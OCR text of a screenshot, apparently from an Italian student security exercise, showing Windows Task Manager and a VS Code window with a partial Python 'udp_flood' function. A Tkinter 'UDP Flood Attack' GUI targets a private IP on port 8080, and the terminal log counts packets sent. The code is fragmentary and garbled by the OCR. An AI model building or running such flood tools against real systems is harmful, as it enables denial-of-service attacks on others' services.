 Task Manager Windows
File Opzioni Visualizza Chiudi sessione ?
Applicazioni Processi Prestazioni Rete Utenti
Utilizzo CPU
Cronologia utilizzo CPU
53 %
Utilizzo file paging
Cronologia utilizzo file di paging
114 MB
Totali
Handle 5616
Thread 343
Processi 25
Memoria fisica (KB)
Totale 392688
Disponibile 232916
Cache sistema 164552
Memoria allocata (KB)
Totale 116752
Limite 1927176
Picco 148484
Memoria del kernel (KB)
Totale 21056
Di paging 14176
Non di paging 6880
Processi: 25 Utilizzo CPU: 53% Memoria allocata: 114M /
start Prompt dei comandi Task Manager Windows IT 16.17
1 2 3 4
24-TASK_11-12-24.py - 24-TASK_11-12-24 - Visual Studio
tion View Go Run Terminal Help
24-TASK_11-12-24.py
24-TASK_11-12-24.py > udp_flood
SK_11-12-24.py
4 from tkinter import Tk, Label, Entry, Button, messagebox
5
6 def udp_flood(target_ip, target_port, num_packets):
7 try:
8 # Creazione del socket UDP
9 udp_socket = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
10
11 # Generazione del pacchetto da 1 KB
12 packet_size = 1024 # Dimensione fissa di 1 KB
13 data = bytes([random.randint(0, 255) for _ in range(packet_size)])
14
15 for
16
17 acchetti inviati
18
19
20 mes ompletato.")
21 except
22 mes ")
23 finally
24 udp
25
UDP Flood Attack
Indirizzo IP Target: 192.168.50.102
Porta Target: 8080
Numero di Pacchetti: 1000000
Avvia Attacco
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Pacchetti inviati: 78700
Pacchetti inviati: 78800
Pacchetti inviati: 78900
Pacchetti inviati: 79000
Pacchetti inviati: 79100
Pacchetti inviati: 79200
Pacchetti inviati: 79300
Pacchetti inviati: 79400
Pacchetti inviati: 79500
Pacchetti inviati: 79600
Pacchetti inviati: 79700
Pacchetti inviati: 79800
Pacchetti inviati: 79900
Pacchetti inviati: 80000
Pacchetti inviati: 80100
Pacchetti inviati: 80200
Pacchetti inviati: 80300